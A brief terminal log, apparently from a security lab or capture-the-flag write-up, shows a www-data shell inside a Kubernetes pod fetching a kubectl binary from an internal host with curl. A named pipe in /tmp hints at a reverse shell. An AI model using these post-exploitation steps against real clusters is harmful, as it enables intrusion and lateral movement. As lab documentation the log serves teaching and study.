 www-data@data-deployment-b-5b96b549b4-4h5fk:/tmp$ curl http://192.168.100.11/kubectl -o /tmp/kubectl
< curl http://192.168.100.11/kubectl -o /tmp/kubectl
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0Warning: Failed to create t
 Text file busy
  0 38.3M    0  5088    0     0   7756      0  1:26:27 --:--:--  1:26:27  7744
curl: (23) Failed writing body (0 != 5088)
www-data@data-deployment-b-5b96b549b4-4h5fk:/tmp$ ls
ls
f  kubectl
www-data@data-deployment-b-5b96b549b4-4h5fk:/tmp$ ls -l
ls -l
total 39288
prw-r--r-- 1 www-data www-data        0 Aug 14 20:06 f
-rwxr-xr-x 1 www-data www-data 40230912 Aug 14 19:47 kubectl
www-data@data-deployment-b-5b96b549b4-4h5fk:/tmp$